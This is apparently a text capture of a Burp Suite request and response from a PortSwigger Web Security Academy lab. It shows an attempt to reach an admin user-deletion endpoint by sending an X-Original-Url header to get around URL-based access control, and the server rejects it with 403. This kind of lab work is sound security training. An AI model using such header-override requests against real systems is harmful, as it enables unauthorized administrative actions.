 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a41005903af4aa78613acc000a900dc.web-security-academy.net
3 Cookie: session=pPTnVAJXUKVbH1gmjrsOB7HPtl4rFCgK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a41005903af4aa78613acc000a900dc.web-security-academy.net/?username=carlos
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers
16 X-Original-Url: /admin
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 15
5
6 "Access denied"